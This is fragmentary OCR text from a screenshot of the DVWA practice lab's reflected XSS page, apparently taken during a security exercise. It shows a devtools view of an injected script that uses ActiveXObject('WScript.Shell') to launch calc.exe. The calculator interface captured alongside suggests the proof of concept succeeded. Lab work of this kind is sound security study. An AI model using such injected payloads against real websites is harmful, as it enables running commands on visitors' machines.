 Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
What's your name?
Submit
Hello
More Inform
https://www.
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
DOM 资源管理器 控制台 调试程序 网络 性能 内存 仿真
<div class="body_padded">
<h1>Vulnerability: Reflected Cross…</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre>
Hello
<script>
var o = new ActiveXObject("WScript.Shell");o.run("calc.exe");
</script>
</pre>
</div>
<h2>More Information</h2>
<ul>…</ul>
2 1
r (94,157)